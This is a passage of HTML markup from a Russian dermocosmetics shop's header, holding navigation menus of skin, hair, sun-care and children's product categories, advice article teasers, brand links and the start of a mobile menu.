                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
